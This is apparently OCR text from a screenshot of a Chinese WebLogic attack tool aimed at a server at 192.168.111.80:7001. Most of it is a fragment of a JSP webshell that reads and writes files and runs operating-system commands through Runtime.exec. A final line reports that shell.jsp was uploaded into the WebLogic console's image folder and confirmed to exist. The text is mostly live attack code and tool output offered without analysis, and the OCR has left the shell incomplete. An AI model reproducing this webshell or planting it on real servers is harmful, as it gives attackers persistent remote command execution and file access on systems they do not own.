 目标服务器： Weblogic 目标： http://192.168.111.80:7001/
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp 确定 清空
BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));
while((l=br.readLine())!=null){sb.append(l+"\r\n");}br.close();}
else if(Z.equals("D")){BufferedWriter bw=new BufferedWriter(new OutputStreamWriter(new
FileOutputStream(new File(z1))));
bw.write(z2);bw.close();sb.append("1");}else if(Z.equals("E")){EE(z1);sb.append("1");}else
if(Z.equals("F")){FF(z1,response);}
else if(Z.equals("G")){GG(z1,z2);sb.append("1");}else if(Z.equals("H")){HH(z1,z2);sb.append("1");}else
if(Z.equals("I")){II(z1,z2);sb.append("1");}
else if(Z.equals("J")){JJ(z1);sb.append("1");}else if(Z.equals("K")){KK(z1,z2);sb.append("1");}else
if(Z.equals("L")){LL(z1,z2);sb.append("1");}
else if(Z.equals("M")){String[] c={z1.substring(2),z1.substring(0,2),z2};Process
p=Runtime.getRuntime().exec(c);
MM(p.getInputStream(),sb);MM(p.getErrorStream(),sb);}else if(Z.equals("N")){NN(z1,sb);}else
if(Z.equals("O")){OO(z1,sb);}
else if(Z.equals("P")){PP(z1,sb);}else if(Z.equals("Q")){QQ(cs,z1,z2,sb);}
}catch(Exception e){sb.append("ERROR"+"://
"+e.toString());}sb.append("|"+"<-");out.print(sb.toString());
%>
C:\Oracle\Middleware\wlserver_10.
3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp上传成功！已验证存在。